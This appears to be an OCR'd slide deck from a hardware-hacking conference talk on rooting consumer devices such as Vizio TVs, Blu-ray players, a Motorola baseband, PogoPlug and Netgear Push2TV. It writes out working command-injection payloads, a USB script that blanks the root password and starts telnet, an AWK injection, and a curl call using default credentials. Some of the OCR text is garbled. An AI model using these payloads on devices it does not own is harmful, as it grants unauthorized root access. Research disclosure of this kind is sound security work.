


## **Command Injection**

- User input can't be trusted.
- Don't use shell commands.
- Never trust user input.
- At least escape your shell commands.
- system() counts too.
- "Is %s" with the parameter ";reboot;" gives "Is ; reboot;", causing a reboot.



**Device** 10'

## **Vizio Smart TVs (VF552XVT)**



BCM97XXX-based Yahoo Powered Smart TV Platform is still widely available

One of the last full array backlit LED TVs. Smartness is thin, the TV isn't.



**Device** 10'

## **Vizio Smart TVs (VF552XVT)**



CI via WiFi password - spawns a shell over a USB UART.

• Enter this:

;mknod /tmp/gtvhacker c 188 0;

• Then this:

;bash+2>/tmp/gtvhacker>/tmp/ gtvhacker</tmp/gtvhacker;+ bash;+

11'

### **Sony BDP-S5100 (Blu-Ray Player)**

HOME

### Blu-Ray Player MTK8500 Chipset

### **Runs Linux** WiFi, Netflix, VUDU, etc.



**HTTP://DC22.GTVHACKER.COM** 

ta)

**Device** 12'

## **LG BP530 (Blu-Ray Player)**

 $\dddot{\overline{\bm{3}}}$ 

HELLO

### Blu-Ray Player MTK8500 Chipset

#### Runs Linux WiFi, Netflix, VUDU, etc.



**HTTP://DC22.GTVHACKER.COM** 

G LG

#### **Device** 11+12'

### **LG BP530 / Sony BDP-S5100 (Blu-Ray Players)**

- Bug in the MTK supplied SDK, many players afected!
- Put an empty file named "vudu.txt" in a folder named "vudu" on a flash drive.
- Also create a "vudu.sh" containing: mount -t overlayfs -o overlayfs /etc/passwd echo "root::0:0:root:/root:/bin/sh" > /etc/passwd /mnt/rootfs\_normal/usr/sbin/telnetd
- Once VUDU is run, it'll execute the shell script as root, and you can connect via Telnet.



**Device** 13'

### **Panasonic DMP-BDT230 (Blu-Ray)**

### Blu-Ray Player MTK8500 Chipset

#### Runs Linux WiFi, Netflix, VUDU, etc



**HTTP://DC22.GTVHACKER.COM** 

 $12023$ 

#### **Panasonic DMP-BDT230 (Blu-Ray) Device** 13'

115200 8n1- Console Output

nis®rè

**Device** 13'

ñi∾⊕rĕ

### **Panasonic DMP-BDT230**



• Network folder name isn't sanitized prior to use.

• Injected commands run as root.



#### **Motorola RAZR LTE Baseband** 14'

- Baseband is isolated from main CPU – totally separate piece of hardware.
- Controls all cell network communications.
- Also runs an ARM processor with Linux.







#### **Motorola RAZR LTE Baseband** 14'

- Baseband listens on an internal network, limited shell accessible on port 3023, diagnostic script on 3002.
- As seen in said script: AWK injection!
	- busybox awk+'{print+substr("'"\$ {outFilePath}"'",0,1)}'
- Lets us get a root shell on the baseband.

– x",0,1);system("…");("'

## **PogoPlug Mobile**



Online backup / cloud storage, < \$10 Plug in USB drive / SD card, auto-upload to the cloud

#### Marvell Feroceon ARM'SOC' Linux'2.6.31.8'





**Device** 

15'





**Device** 15'

## **PogoPlug Mobile Command Execution**

#### /sqdiag/HBPlug

**LOUD ENGINES** 

**CloudEngines Diagnostics: HBPlug** 







**Device** 15'

## **PogoPlug Mobile Command Execution**

#### /sqdiag/HBPlug?action=command



**CloudEngines Diagnostics: HBPlug** 



curl-k"https://root:ceadmin@IP\_ADDR/sqdiag/HBPlug? action=command&command=reboot"

#### **Netgear Push2TV (PTV3000) Device** 16'



PureVu CNW6611L Secure Media SOC

#### **Screen Sharing Device**

- Miracast'
- Intel WiDi



### **Netgear Push2TV - UART**

**Device** 

16

dis@br

蓝





**Device** 16'

## **Netgear Push2TV (PTV3000)**

- Via UART, press space at boot to interrupt uboot – run your own commands.
- UART again, root console is active for 2-3 seconds after booting.
- Command injection in web interface via box nickname – command will run as root.
- SPI flash chip holds uboot commands, can be reflashed to run custom ones.



### **Ooma Telo**



#### • VOIP Router

- Running OpenWRT based distro With Freeswitch
- Assists in connecting to Ooma Network for VOIP Calls

#### ARM'processor' Linux'2.6.33.5'



**Device** 

17'

**Ooma Telo - UART** 

